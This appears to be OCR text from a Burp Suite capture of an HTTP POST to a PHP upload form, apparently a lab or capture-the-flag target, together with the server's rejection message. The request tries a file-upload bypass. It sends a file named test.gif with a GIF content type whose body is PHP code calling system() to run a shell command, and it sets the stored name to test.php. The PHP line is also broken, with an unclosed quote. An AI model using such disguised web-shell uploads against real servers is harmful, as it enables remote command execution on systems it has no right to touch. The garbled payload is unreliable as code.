 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 213.133.103.186:5102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------127594093716841650474122803430
8 Content-Length: 476
9 Origin: http://213.133.103.186:5102
10 Connection: close
11 Referer: http://213.133.103.186:5102/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------127594093716841650474122803430
15 Content-Disposition: form-data; name="name"
16
17 test.php
18 -----------------------------127594093716841650474122803430
19 Content-Disposition: form-data; name="file"; filename="test.gif"
20 Content-Type: image/gif
21
22 <?php system("ls); ?>
23 -----------------------------127594093716841650474122803430
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------127594093716841650474122803430--
28
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 16:32:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.2.3
5 Vary: Accept-Encoding
6 Content-Length: 110
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <body>
12 <h3>
File Upload Stats:
</h3>
13 Please upload a GIF file
</body>
14 </html>
Search... 0 matches